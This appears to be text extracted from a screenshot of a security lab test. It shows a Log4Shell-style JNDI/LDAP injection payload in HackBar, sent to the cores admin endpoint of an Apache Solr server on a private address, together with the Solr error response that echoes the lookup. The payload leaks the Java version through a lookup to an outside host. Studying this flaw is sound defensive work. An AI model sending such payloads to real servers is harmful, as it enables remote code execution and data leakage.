 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 4
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.example.com}"
code: 400
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 3
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.129:8983/solr/admin/cores?action=${gndi:ldap://${sys:java.version}.example.com}
Post data Referer User Agent Cookies Clear All